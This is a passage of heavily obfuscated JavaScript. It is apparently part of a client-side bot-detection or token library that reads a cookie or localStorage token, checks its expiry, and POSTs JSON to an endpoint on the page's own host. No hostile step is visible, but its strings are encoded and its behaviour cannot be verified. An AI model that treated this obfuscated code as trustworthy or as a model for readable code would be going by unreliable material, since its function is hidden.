_0xaad7cc=a1_0x422d,_0x29eaad;_0x36273e[_0xaad7cc(0x215)]?_0x403e70(_0x36273e[_0xaad7cc(0x4ba)]):(_0x29eaad=_0x36273e[_0xaad7cc(0x4ba)],_0x29eaad instanceof _0x459bf4?_0x29eaad:new _0x459bf4(function(_0x3306dc){_0x3306dc(_0x29eaad);}))[_0xaad7cc(0x4d1)](_0x2f6f7a,_0x32aa43);}_0x16785d((_0x11e1f3=_0x11e1f3[_0x4b3b4a(0x2c3)](_0x3d3330,_0x176db0||[]))[_0x4b3b4a(0x319)]());});},_0x3e2452=this&&this[_0xc94075(0x492)+_0xc94075(0x4c9)]||function(_0x26243e,_0x32ca1f){var _0x93e29d=_0xc94075,_0x40baa9,_0x541df3,_0x2da4b3,_0x2b0fef={'label':0x0,'sent':function(){if(0x1&_0x2da4b3[0x0])throw _0x2da4b3[0x1];return _0x2da4b3[0x1];},'trys':[],'ops':[]},_0x1af49b=Object[_0x93e29d(0x303)]((_0x93e29d(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x93e29d(0x437)+_0x93e29d(0x274)]);return _0x1af49b[_0x93e29d(0x319)]=_0x46a06e(0x0),_0x1af49b[_0x93e29d(0x462)]=_0x46a06e(0x1),_0x1af49b[_0x93e29d(0x430)]=_0x46a06e(0x2),_0x93e29d(0x4c0)+'on'==typeof Symbol&&(_0x1af49b[Symbol[_0x93e29d(0x311)+'or']]=function(){return this;}),_0x1af49b;function _0x46a06e(_0x536d68){return function(_0x59fafa){return function(_0x379c8f){var _0x263bd1=a1_0x422d;if(_0x40baa9)throw new TypeError(_0x263bd1(0x4f9)+_0x263bd1(0x1b5)+_0x263bd1(0x1bb)+_0x263bd1(0x2bb)+_0x263bd1(0x201)+'.');for(;_0x1af49b&&(_0x1af49b=0x0,_0x379c8f[0x0]&&(_0x2b0fef=0x0)),_0x2b0fef;)try{if(_0x40baa9=0x1,_0x541df3&&(_0x2da4b3=0x2&_0x379c8f[0x0]?_0x541df3[_0x263bd1(0x430)]:_0x379c8f[0x0]?_0x541df3[_0x263bd1(0x462)]||((_0x2da4b3=_0x541df3[_0x263bd1(0x430)])&&_0x2da4b3[_0x263bd1(0x2b2)](_0x541df3),0x0):_0x541df3[_0x263bd1(0x319)])&&!(_0x2da4b3=_0x2da4b3[_0x263bd1(0x2b2)](_0x541df3,_0x379c8f[0x1]))[_0x263bd1(0x215)])return _0x2da4b3;switch(_0x541df3=0x0,_0x2da4b3&&(_0x379c8f=[0x2&_0x379c8f[0x0],_0x2da4b3[_0x263bd1(0x4ba)]]),_0x379c8f[0x0]){case 0x0:case 0x1:_0x2da4b3=_0x379c8f;break;case 0x4:return _0x2b0fef[_0x263bd1(0x3b7)]++,{'value':_0x379c8f[0x1],'done':!0x1};case 0x5:_0x2b0fef[_0x263bd1(0x3b7)]++,_0x541df3=_0x379c8f[0x1],_0x379c8f=[0x0];continue;case 0x7:_0x379c8f=_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x457)](),_0x2b0fef[_0x263bd1(0x37e)][_0x263bd1(0x457)]();continue;default:if(!(_0x2da4b3=_0x2b0fef[_0x263bd1(0x37e)],(_0x2da4b3=_0x2da4b3[_0x263bd1(0x523)]>0x0&&_0x2da4b3[_0x2da4b3[_0x263bd1(0x523)]-0x1])||0x6!==_0x379c8f[0x0]&&0x2!==_0x379c8f[0x0])){_0x2b0fef=0x0;continue;}if(0x3===_0x379c8f[0x0]&&(!_0x2da4b3||_0x379c8f[0x1]>_0x2da4b3[0x0]&&_0x379c8f[0x1]<_0x2da4b3[0x3])){_0x2b0fef[_0x263bd1(0x3b7)]=_0x379c8f[0x1];break;}if(0x6===_0x379c8f[0x0]&&_0x2b0fef[_0x263bd1(0x3b7)]<_0x2da4b3[0x1]){_0x2b0fef[_0x263bd1(0x3b7)]=_0x2da4b3[0x1],_0x2da4b3=_0x379c8f;break;}if(_0x2da4b3&&_0x2b0fef[_0x263bd1(0x3b7)]<_0x2da4b3[0x2]){_0x2b0fef[_0x263bd1(0x3b7)]=_0x2da4b3[0x2],_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x2f1)](_0x379c8f);break;}_0x2da4b3[0x2]&&_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x457)](),_0x2b0fef[_0x263bd1(0x37e)][_0x263bd1(0x457)]();continue;}_0x379c8f=_0x32ca1f[_0x263bd1(0x2b2)](_0x26243e,_0x2b0fef);}catch(_0x4b506d){_0x379c8f=[0x6,_0x4b506d],_0x541df3=0x0;}finally{_0x40baa9=_0x2da4b3=0x0;}if(0x5&_0x379c8f[0x0])throw _0x379c8f[0x1];return{'value':_0x379c8f[0x0]?_0x379c8f[0x1]:void 0x0,'done':!0x0};}([_0x536d68,_0x59fafa]);};}};Object[_0xc94075(0x3cb)+_0xc94075(0x4bf)+'ty'](_0x2c07b5,_0xc94075(0x353)+_0xc94075(0x45f),{'value':!0x0}),_0x2c07b5[_0xc94075(0x361)+_0xc94075(0x19a)]=_0x2c07b5[_0xc94075(0x27d)+_0xc94075(0x395)+'or']=_0x2c07b5[_0xc94075(0x396)+_0xc94075(0x240)+_0xc94075(0x29d)]=_0x2c07b5[_0xc94075(0x2ee)+_0xc94075(0x3d3)+'IE']=_0x2c07b5[_0xc94075(0x34c)+_0xc94075(0x238)+_0xc94075(0x1cb)]=_0x2c07b5[_0xc94075(0x34c)+'on']=_0x2c07b5[_0xc94075(0x488)+_0xc94075(0x4d7)+'e']=_0x2c07b5[_0xc94075(0x1e3)+_0xc94075(0x22e)]=_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2dc)+'ad']=_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2b1)+_0xc94075(0x249)]=_0x2c07b5[_0xc94075(0x1a5)+_0xc94075(0x1fc)+_0xc94075(0x529)]=_0x2c07b5[_0xc94075(0x51a)+_0xc94075(0x44a)]=_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x182)+_0xc94075(0x396)+_0xc94075(0x1f5)]=_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x2a0)]=void 0x0,_0x2c07b5[_0xc94075(0x391)+_0xc94075(0x236)+_0xc94075(0x440)]=_0x4a2295,_0x2c07b5[_0xc94075(0x342)+_0xc94075(0x377)+_0xc94075(0x1a2)]=function(){var _0x28c778=_0xc94075;(0x0,_0x1d5cf3[_0x28c778(0x342)+_0x28c778(0x289)])(_0x2c07b5[_0x28c778(0x24a)+_0x28c778(0x2a0)]),(0x0,_0x1d5cf3[_0x28c778(0x342)+_0x28c778(0x289)])(_0x2c07b5[_0x28c778(0x24a)+_0x28c778(0x182)+_0x28c778(0x396)+_0x28c778(0x1f5)]);},_0x2c07b5[_0xc94075(0x391)+_0xc94075(0x236)+_0xc94075(0x259)+_0xc94075(0x4df)]=_0xc4e3c1,_0x2c07b5[_0xc94075(0x265)+_0xc94075(0x4f1)+_0xc94075(0x2a8)+'te']=_0x54c308,_0x2c07b5[_0xc94075(0x261)+_0xc94075(0x267)+_0xc94075(0x2d9)]=_0x1a8d84,(0x0,_0x5e2536(0x1b34)[_0xc94075(0x19b)+'ll'])();var _0x139987=_0x5e2536(0xa59);_0x5e2536(0x21b0);var _0x15eca5=_0x5e2536(0x2085),_0x1dd731=_0x5e2536(0x1637),_0x55cd65=_0x5e2536(0x4af),_0x1d5cf3=_0x5e2536(0xd0c),_0x4c9c0f=_0x5e2536(0x7d1),_0x4f325e=_0x5e2536(0x13e),_0x4dc1a7=_0x5e2536(0x140);function _0x4a2295(_0x12d013){var _0x956e71=_0xc94075;return _0x12d013?_0x12d013['st']:window[_0x956e71(0x4d9)+_0x956e71(0x375)+_0x956e71(0x224)+'r']['st'];}_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x2a0)]=_0xc94075(0x4d9)+'4',_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x182)+_0xc94075(0x396)+_0xc94075(0x1f5)]=_0xc94075(0x3fc)+_0xc94075(0x255);var _0x3b2558=(function(){var _0x21b68c=_0xc94075;function _0x9a1b82(_0x3f167c,_0x1c00be,_0x400456,_0x2b15e6,_0x129d97){var _0x1e3a71=a1_0x422d;this[_0x1e3a71(0x52e)]=_0x3f167c,this[_0x1e3a71(0x47e)+_0x1e3a71(0x30e)]=_0x1c00be,this[_0x1e3a71(0x241)+_0x1e3a71(0x1ae)]=_0x400456,this[_0x1e3a71(0x41d)+_0x1e3a71(0x1dc)]=_0x2b15e6,this[_0x1e3a71(0x391)+_0x1e3a71(0x236)+_0x1e3a71(0x440)]=_0x129d97;}return _0x9a1b82[_0x21b68c(0x4db)+_0x21b68c(0x493)+_0x21b68c(0x35d)]=function(_0x23222a,_0xf0a9ef){var _0x411c03=_0x21b68c,_0x55ade5=new Date();return _0x55ade5[_0x411c03(0x242)+_0x411c03(0x4b0)](_0x55ade5[_0x411c03(0x3df)+_0x411c03(0x4b0)]()+_0x23222a[_0x411c03(0x241)+_0x411c03(0x1ae)]),new _0x9a1b82(_0x23222a[_0x411c03(0x52e)],_0x55ade5[_0x411c03(0x3ae)+'e'](),_0x23222a[_0x411c03(0x241)+_0x411c03(0x1ae)],_0x23222a[_0x411c03(0x41d)+_0x411c03(0x1dc)],_0xf0a9ef);},_0x9a1b82;}());function _0x4c047d(){var _0x2e63d8=_0xc94075,_0x405937=(0x0,_0x1d5cf3[_0x2e63d8(0x292)+_0x2e63d8(0x40f)+'e'])(document[_0x2e63d8(0x41d)],_0x2c07b5[_0x2e63d8(0x24a)+_0x2e63d8(0x2a0)]);null==_0x405937&&(_0x405937=(0x0,_0x1d5cf3[_0x2e63d8(0x292)+_0x2e63d8(0x40f)+'e'])(document[_0x2e63d8(0x41d)],_0x2c07b5[_0x2e63d8(0x24a)+_0x2e63d8(0x182)+_0x2e63d8(0x396)+_0x2e63d8(0x1f5)]));var _0x5895f3=(function(){var _0x45c9ef=_0x2e63d8;try{var _0x416d2b=localStorage[_0x45c9ef(0x33f)+'m'](_0x2c07b5[_0x45c9ef(0x24a)+_0x45c9ef(0x2a0)]);return _0x416d2b?JSON[_0x45c9ef(0x297)](_0x416d2b):null;}catch(_0xc9fd87){return null;}}());return!_0x405937||_0x5895f3&&_0x5895f3[_0x2e63d8(0x52e)]===_0x405937?_0x5895f3:new _0x3b2558(_0x405937,0x0,0x0,null,void 0x0);}_0x2c07b5[_0xc94075(0x51a)+_0xc94075(0x44a)]=_0x3b2558;var _0x3e2e99,_0x23aa4e=function(_0x295651){function _0x38facf(_0x7f638c){var _0x266430=a1_0x422d,_0x1ed4bb=this[_0x266430(0x45b)+_0x266430(0x3be)],_0x5b3338=_0x295651[_0x266430(0x2b2)](this,_0x7f638c)||this,_0x1bd4e5=_0x1ed4bb[_0x266430(0x437)+_0x266430(0x274)];return Object[_0x266430(0x28c)+_0x266430(0x439)+'Of']?Object[_0x266430(0x28c)+_0x266430(0x439)+'Of'](_0x5b3338,_0x1bd4e5):_0x5b3338[_0x266430(0x1f2)+_0x266430(0x1d9)]=_0x1bd4e5,_0x5b3338;}return _0x49c720(_0x38facf,_0x295651),_0x38facf;}(Error);_0x2c07b5[_0xc94075(0x1a5)+_0xc94075(0x1fc)+_0xc94075(0x529)]=_0x23aa4e,function(_0x59fa61){var _0x1fc250=_0xc94075;_0x59fa61[_0x1fc250(0x35b)+'ha']=_0x1fc250(0x1f1)+'ha';}(_0x3e2e99||(_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2b1)+_0xc94075(0x249)]=_0x3e2e99={}));var _0x5602de=function(){};_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2dc)+'ad']=_0x5602de;var _0x5620be,_0x9b1ce6=(function(){var _0xe6e401=_0xc94075;function _0x7f8eac(_0x463fab,_0x19c742,_0x38f98c){var _0x391073=a1_0x422d;this[_0x391073(0x360)+_0x391073(0x1bf)]=_0x19c742[_0x391073(0x441)](window),this[_0x391073(0x49a)+_0x391073(0x2df)]=_0x463fab,this[_0x391073(0x1ba)+_0x391073(0x1c6)+_0x391073(0x2a2)+_0x391073(0x270)]=_0x38f98c;}return _0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x3e3)+'te']=function(_0x33e27a){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x3c5462,_0x828910;return _0x3e2452(this,function(_0x32c6b8){var _0x426b4a=a1_0x422d;switch(_0x32c6b8[_0x426b4a(0x3b7)]){case 0x0:return _0x828910=(_0x3c5462=_0xcfd673)[_0x426b4a(0x1b4)+'on'],[0x4,_0x1db616(this[_0x426b4a(0x360)+_0x426b4a(0x1bf)],this[_0x426b4a(0x49a)+_0x426b4a(0x2df)],_0x33e27a,this[_0x426b4a(0x1ba)+_0x426b4a(0x1c6)+_0x426b4a(0x2a2)+_0x426b4a(0x270)])];case 0x1:return[0x2,_0x828910[_0x426b4a(0x2c3)](_0x3c5462,[_0x32c6b8[_0x426b4a(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x3e0)+_0xe6e401(0x387)+'a']=function(_0x3a66c8){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x2dac87,_0x495e9d;return _0x3e2452(this,function(_0x13fd41){var _0x540e87=a1_0x422d;switch(_0x13fd41[_0x540e87(0x3b7)]){case 0x0:return _0x495e9d=(_0x2dac87=_0xcfd673)[_0x540e87(0x1b4)+'on'],[0x4,_0x1db616(this[_0x540e87(0x360)+_0x540e87(0x1bf)],this[_0x540e87(0x49a)+_0x540e87(0x2df)],_0x3a66c8,this[_0x540e87(0x1ba)+_0x540e87(0x1c6)+_0x540e87(0x2a2)+_0x540e87(0x270)])];case 0x1:return[0x2,_0x495e9d[_0x540e87(0x2c3)](_0x2dac87,[_0x13fd41[_0x540e87(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x1ba)+_0xe6e401(0x568)+_0xe6e401(0x3fd)]=function(_0x1f635d){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x15e493,_0x203d7d;return _0x3e2452(this,function(_0x54e8f4){var _0x333371=a1_0x422d;switch(_0x54e8f4[_0x333371(0x3b7)]){case 0x0:return _0x203d7d=(_0x15e493=_0xcfd673)[_0x333371(0x1b4)+'on'],[0x4,_0x1db616(this[_0x333371(0x360)+_0x333371(0x1bf)],this[_0x333371(0x49a)+_0x333371(0x2df)],_0x1f635d,this[_0x333371(0x1ba)+_0x333371(0x1c6)+_0x333371(0x2a2)+_0x333371(0x270)])];case 0x1:return[0x2,_0x203d7d[_0x333371(0x2c3)](_0x15e493,[_0x54e8f4[_0x333371(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x41a)+_0xe6e401(0x4c5)+_0xe6e401(0x19d)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){return _0x3e2452(this,function(_0x1a85e6){var _0x538cdb=a1_0x422d;switch(_0x1a85e6[_0x538cdb(0x3b7)]){case 0x0:return[0x4,_0x1db616(this[_0x538cdb(0x360)+_0x538cdb(0x1bf)],this[_0x538cdb(0x49a)+_0x538cdb(0x2df)],{'f':_0x538cdb(0x2fb)},this[_0x538cdb(0x1ba)+_0x538cdb(0x1c6)+_0x538cdb(0x2a2)+_0x538cdb(0x270)])];case 0x1:return[0x2,_0x5d24b2(_0x1a85e6[_0x538cdb(0x1d3)]())];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x301)+_0xe6e401(0x406)]=function(){var _0x5a360e=_0xe6e401;(0x0,_0x1d5cf3[_0x5a360e(0x301)+_0x5a360e(0x406)])();},_0x7f8eac;}());function _0x5d24b2(_0x143b8f){var _0x37942c=_0xc94075;if(_0x37942c(0x1f0)!=typeof _0x143b8f)throw new Error(_0x37942c(0x4e7)+_0x37942c(0x20f)+_0x37942c(0x2f0));return _0x143b8f;}function _0x1db616(_0x4ea84c,_0xb75004,_0x5d6dc7,_0x5ceeac){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x1ecf11,_0x4f345f,_0x4c3273,_0x4aa508,_0x56f94d,_0x45dc35,_0x424699;return _0x3e2452(this,function(_0x4684b0){var _0x47210b=a1_0x422d;switch(_0x4684b0[_0x47210b(0x3b7)]){case 0x0:return _0x4684b0[_0x47210b(0x37e)][_0x47210b(0x2f1)]([0x0,0x2,,0x3]),_0x1ecf11=window[_0x47210b(0x193)+'on'][_0x47210b(0x29e)+'me'],_0x4f345f=JSON[_0x47210b(0x1f0)+_0x47210b(0x4ce)](_0x5d6dc7,function(_0x5539ec,_0x4719b1){return void 0x0===_0x4719b1?null:_0x4719b1;}),_0x4c3273={'Accept':_0x47210b(0x1d5)+_0x47210b(0x352)+_0x47210b(0x3c6)+_0x47210b(0x3f7)+_0x47210b(0x470)+'8','Content-Type':_0x47210b(0x3a3)+_0x47210b(0x334)+_0x47210b(0x3f7)+_0x47210b(0x470)+'8'},_0x5ceeac&&(_0x4c3273[_0x47210b(0x3d0)+'st']=_0x5ceeac),_0x4aa508='d='[_0x47210b(0x2e0)](_0x1ecf11),_0x56f94d=(0x0,_0x1d5cf3[_0x47210b(0x33c)+_0x47210b(0x544)+_0x47210b(0x2d7)])(_0xb75004,_0x4aa508),[0x4,_0x4ea84c(_0x56f94d,{'body':_0x4f345f,'headers':_0x4c3273,'method':_0x5620be[_0x47210b(0x23b)]})];case 0x1:if((_0x45dc35=_0x4684b0[_0x47210b(0x1d3)]())['ok'])return[0x2,_0x45dc35[_0x47210b(0x524)]()];throw new Error((_0x47210b(0x1bc)+_0x47210b(0x1f9)+_0x47210b(0x2e6)+':\x20')[_0x47210b(0x2e0)](_0x45dc35[_0x47210b(0x256)]));case 0x2:throw _0x424699=_0x4684b0[_0x47210b(0x1d3)](),new _0x23aa4e((_0x47210b(0x28f)+_0x47210b(0x4cc)+_0x47210b(0x332)+_0x47210b(0x1bd))[_0x47210b(0x2e0)](_0xb75004,_0x47210b(0x516))[_0x47210b(0x2e0)](_0x424699));case 0x3:return[0x2];}});});}_0x2c07b5[_0xc94075(0x1e3)+_0xc94075(0x22e)]=_0x9b1ce6,function(_0x589367){var _0x2c6a9f=_0xc94075;_0x589367[_0x2c6a9f(0x223)]=_0x2c6a9f(0x285),_0x589367[_0x2c6a9f(0x23b)]=_0x2c6a9f(0x1a1);}(_0x5620be||(_0x5620be={}));var _0x23352d=function(_0x1c1210,_0x263762){var _0x27c084=_0xc94075;this[_0x27c084(0x2b6)+_0x27c084(0x4d7)+'e']=_0x1c1210,this[_0x27c084(0x391)+_0x27c084(0x236)+_0x27c084(0x440)]=_0x263762;},_0xcfd673=(function(){var _0x452e5f=_0xc94075;function _0x54f9d5(_0x38d358,_0x541976,_0x4af46e,_0x5b2ed9,_0x542ee2){var _0x599268=a1_0x422d;this[_0x599268(0x52e)]=_0x38d358,this[_0x599268(0x241)+_0x599268(0x1ae)]=_0x541976,this[_0x599268(0x41d)+_0x599268(0x1dc)]=_0x4af46e,this[_0x599268(0x23d)]=_0x5b2ed9,this[_0x599268(0x47f)]=_0x542ee2;}return _0x54f9d5[_0x452e5f(0x1b4)+'on']=function(_0x2ef738){var _0x8346f3=_0x452e5f;if(_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x52e)]&&null!==_0x2ef738[_0x8346f3(0x52e)]||_0x8346f3(0x438)!=typeof _0x2ef738[_0x8346f3(0x241)+_0x8346f3(0x1ae)]||_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x41d)+_0x8346f3(0x1dc)]&&null!==_0x2ef738[_0x8346f3(0x41d)+_0x8346f3(0x1dc)]||_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x23d)]&&void 0x0!==_0x2ef738[_0x8346f3(0x23d)]||!0x0!==_0x2ef738[_0x8346f3(0x47f)]&&void 0x0!==_0x2ef738[_0x8346f3(0x47f)])throw new Error(_0x8346f3(0x3a4)+_0x8346f3(0x3f1)+_0x8346f3(0x19e)+_0x8346f3(0x4d7)+_0x8346f3(0x3c4)+'at');return _0x2ef738;},_0x54f9d5;}());_0x2c07b5[_0xc94075(0x488)+_0xc94075(0x4d7)+'e']=_0xcfd673;var _0x48e161=function(_0x8e9889,_0x410c52){var _0x4306b3=_0xc94075;this[_0x4306b3(0x2c8)+_0x4306b3(0x300)+'n']=_0x8e9889,this[_0x4306b3(0x52d)+'n']=_0x410c52;};_0x2c07b5[_0xc94075(0x34c)+'on']=_0x48e161;var _0x585a35=function(_0x27c576,_0x3d3f49,_0xc22ed8,_0xfb204d){var _0x57b138=_0xc94075;void 0x0===_0x3d3f49&&(_0x3d3f49=null),void 0x0===_0xc22ed8&&(_0xc22ed8=null),void 0x0===_0xfb204d&&(_0xfb204d=null),this[_0x57b138(0x445)+'on']=_0x27c576,this[_0x57b138(0x286)+_0x57b138(0x255)]=_0x3d3f49,this[_0x57b138(0x317)]=_0xc22ed8,this[_0x57b138(0x43c)+_0x57b138(0x3e6)]=_0xfb204d;};function _0x7851ed(_0x21c3e5,_0x20aa5f){var _0x118981=_0xc94075;return(_0x20aa5f[_0x118981(0x3ae)+'e']()-_0x21c3e5[_0x118981(0x3ae)+'e']())/0x36ee80;}function _0xc4e3c1(_0x194bbb){return new Date(0x3e8*_0x194bbb);}_0x2c07b5[_0xc94075(0x34c)+_0xc94075(0x238)+_0xc94075(0x1cb)]=_0x585a35,_0x2c07b5[_0xc94075(0x2ee)+_0xc94075(0x3d3)+'IE']='lax',_0x2c07b5[_0xc94075(0x396)+_0xc94075(0x240)+_0xc94075(0x29d)]='';var _0x49b81e=Number('')||0x6;function _0x54c308(_0x4fbb44,_0x428fe0,_0x23cb6d,_0x5f5dae){var _0xb31a62=_0xc94075;if(!_0x428fe0&&_0x23cb6d){if(_0x5f5dae&&_0x4fbb44&&_0x23cb6d[_0xb31a62(0x391)+_0xb31a62(0x236)+_0xb31a62(0x440)]&&_0x7851ed(_0xc4e3c1(_0x23cb6d[_0xb31a62(0x391)+_0xb31a62(0x236)+_0xb31a62(0x440)]),_0xc4e3c1(_0x4fbb44))>=_0x49b81e)return!0x1;var _0x1ffb81=new Date(_0x23cb6d[_0xb31a62(0x47e)+_0xb31a62(0x30e)]),_0x2c2a19=new Date();if(_0x2c2a19<=_0x1ffb81){if((_0x1ffb81[_0xb31a62(0x3ae)+'e']()-_0x2c2a19[_0xb31a62(0x3ae)+'e']())/0x3e8<=_0x23cb6d[_0xb31a62(0x241)+_0xb31a62(0x1ae)])return!0x0;}}return!0x1;}var _0x82353=function(_0x29fe9c){function _0x8ba5c2(){var _0x51b984=a1_0x422d,_0xb2bd3c=_0x29fe9c[_0x51b984(0x2b2)](this,_0x51b984(0x361)+_0x51b984(0x1e1)+_0x51b984(0x2c6)+_0x51b984(0x2a1)+_0x51b984(0x230)+_0x51b984(0x497)+_0x51b984(0x1ab)+_0x51b984(0x36b)+_0x51b984(0x2ed)+_0x51b984(0x389)+_0x51b984(0x38e)+_0x51b984(0x1a9)+_0x51b984(0x4a2)+_0x51b984(0x537)+_0x51b984(0x2a9)+_0x51b984(0x18f)+_0x51b984(0x2a4)+_0x51b984(0x564)+_0x51b984(0x429)+_0x51b984(0x18c)+_0x51b984(0x20b)+_0x51b984(0x3f2)+_0x51b984(0x2e7)+_0x51b984(0x383))||this;return Object[_0x51b984(0x28c)+_0x51b984(0x439)+'Of'](_0xb2bd3c,_0x8ba5c2[_0x51b984(0x437)+_0x51b984(0x274)]),_0xb2bd3c;}return _0x49c720(_0x8ba5c2,_0x29fe9c),_0x8ba5c2;}(Error);_0x2c07b5[_0xc94075(0x27d)+_0xc94075(0x395)+'or']=_0x82353;var _0x314bcf=(function(){var _0x8fc34e=_0xc94075;function _0x535e5b(_0x28c0a2,_0x16f1f4,_0x108d17,_0x13dcb4){var _0x1daa8f=a1_0x422d,_0x387cb7;void 0x0===_0x28c0a2&&(_0x28c0a2=new _0x1dd731[(_0x1daa8f(0x26c))+(_0x1daa8f(0x3ed))+(_0x1daa8f(0x1a4))]()),void 0x0===_0x108d17&&(_0x108d17=(0x0,_0x1d5cf3[_0x1daa8f(0x30b)+_0x1daa8f(0x49d)+_0x1daa8f(0x455)+'t'])()),void 0x0===_0x13dcb4&&(_0x13dcb4=(0x0,_0x139987[_0x1daa8f(0x386)+_0x1daa8f(0x2f8)+_0x1daa8f(0x35a)])()),this[_0x1daa8f(0x381)+_0x1daa8f(0x510)]=null,this[_0x1daa8f(0x381)+_0x1daa8f(0x510)+_0x1daa8f(0x3f9)]=new Date(),this[_0x1daa8f(0x381)+_0x1daa8f(0x510)+_0x1daa8f(0x397)]=null,this[_0x1daa8f(0x45d)+_0x1daa8f(0x2be)+'en']=[],this[_0x1daa8f(0x4c6)+_0x1daa8f(0x343)+'me']=new Date(),this[_0x1daa8f(0x4c6)+_0x1daa8f(0x1dd)+_0x1daa8f(0x300)+_0x1daa8f(0x432)]=0x0,this[_0x1daa8f(0x4c6)+_0x1daa8f(0x1c4)+_0x1daa8f(0x3fe)]=0x0,this[_0x1daa8f(0x1d0)+'ut']='[[0,0.5,[3,0,1,1]],[0,0.2,[2,0,2,2]],[0,0.2,[3,2,2,2]],[0,0.1,[4,3,2,2]],[0,0.3,[0,4,2,2]]]',this[_0x1daa8f(0x363)+_0x1daa8f(0x542)]='400',this[_0x1daa8f(0x275)+_0x1daa8f(0x24b)+_0x1daa8f(0x236)+_0x1daa8f(0x379)+_0x1daa8f(0x4fa)]=!0x1,this[_0x1daa8f(0x4eb)+'g']=!0x1,this[_0x1daa8f(0x275)+_0x1daa8f(0x406)+_0x1daa8f(0x330)]=!0x1,this[_0x1daa8f(0x21e)+_0x1daa8f(0x3f3)+_0x1daa8f(0x41f)]=!0x1,this[_0x1daa8f(0x32e)+_0x1daa8f(0x2dd)+_0x1daa8f(0x3ea)+_0x1daa8f(0x541)]=null,this[_0x1daa8f(0x4c6)+_0x1daa8f(0x22c)+'t']=_0x108d17,this[_0x1daa8f(0x1d1)+_0x1daa8f(0x1a4)]=_0x28c0a2,this[_0x1daa8f(0x2c8)+_0x1daa8f(0x2a7)]=_0x13dcb4,this[_0x1daa8f(0x254)]=_0x16f1f4||new _0x9b1ce6((_0x387cb7=_0x108d17,(0x0,_0x1d5cf3[_0x1daa8f(0x2e1)+_0x1daa8f(0x3bb)])(_0x387cb7[_0x1daa8f(0x293)])),window[_0x1daa8f(0x298)],null);var _0x42cc47=_0x1a8d84('false');this[_0x1daa8f(0x183)]=(0x0,_0x55cd65[_0x1daa8f(0x3f6)+_0x1daa8f(0x54e)])(_0x42cc47);}return _0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x558)+_0x8fc34e(0x4f3)+_0x8fc34e(0x42c)+'t']=function(_0x4abc51){var _0xcd5bfc=_0x8fc34e;return this[_0xcd5bfc(0x4c6)+_0xcd5bfc(0x1c4)+_0xcd5bfc(0x3fe)]=_0x4abc51,this;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x558)+_0x8fc34e(0x209)+_0x8fc34e(0x1cc)]=function(_0x54990a){var _0x23cb2e=_0x8fc34e;return this[_0x23cb2e(0x275)+_0x23cb2e(0x406)+_0x23cb2e(0x330)]=_0x54990a,this;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x52e)]=function(_0x3c6169){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x5d7b6e,_0x422171=this;return _0x3e2452(this,function(_0x2dfbdf){var _0x3bcdc3=a1_0x422d;switch(_0x2dfbdf[_0x3bcdc3(0x3b7)]){case 0x0:if((0x0,_0x1d5cf3[_0x3bcdc3(0x4c3)+_0x3bcdc3(0x3fb)+'ne'])(window[_0x3bcdc3(0x3d8)+_0x3bcdc3(0x35a)][_0x3bcdc3(0x326)+_0x3bcdc3(0x202)]))return[0x2,''];if(!this[_0x3bcdc3(0x4eb)+'g'])throw new Error(_0x3bcdc3(0x361)+_0x3bcdc3(0x1ca)+_0x3bcdc3(0x551)+_0x3bcdc3(0x4eb)+'g.');return _0x5d7b6e=new Date(),null!=this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)]&&_0x5d7b6e<this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x3f9)]?[0x2,this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)]]:null!=this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x397)]?[0x2,Promise[_0x3bcdc3(0x24e)](this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x397)])]:[0x4,new Promise(function(_0x4275c9,_0x1ddbdb){var _0x58170a=_0x3bcdc3;_0x422171[_0x58170a(0x45d)+_0x58170a(0x2be)+'en'][_0x58170a(0x2f1)]([_0x4275c9,_0x1ddbdb]),void 0x0!==_0x3c6169&&setTimeout(function(){var _0x3ed116=_0x58170a;return _0x1ddbdb(new Error(_0x3ed116(0x208)+_0x3ed116(0x459)+_0x3ed116(0x315)+_0x3ed116(0x2ea)+_0x3ed116(0x3b1)));},_0x3c6169);})];case 0x1:return[0x2,_0x2dfbdf[_0x3bcdc3(0x1d3)]()];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x3e0)+_0x8fc34e(0x387)+'a']=function(_0x5a949e,_0x512297,_0xd1f902,_0x171f7b){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x50afa9=this;return _0x3e2452(this,function(_0x2a6165){var 